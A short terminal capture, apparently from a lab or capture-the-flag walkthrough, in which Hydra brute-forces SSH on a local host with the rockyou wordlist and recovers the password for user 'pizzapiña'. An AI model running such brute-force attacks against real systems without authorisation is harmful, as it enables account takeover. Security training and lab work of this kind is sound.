 ┌──(beafn28㉿kali)-[~]
└─$ hydra -l pizzapiña -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.41 -t 5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-22 22:17:23
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399), ~2868880 tries per task
[DATA] attacking ssh://192.168.1.41:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 14344363 to do in 6640:55h, 5 active
[STATUS] 35.00 tries/min, 105 tries in 00:03h, 14344294 to do in 6830:37h, 5 active
[22][ssh] host: 192.168.1.41   login: pizzapiña   password: steven
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-22 22:21:35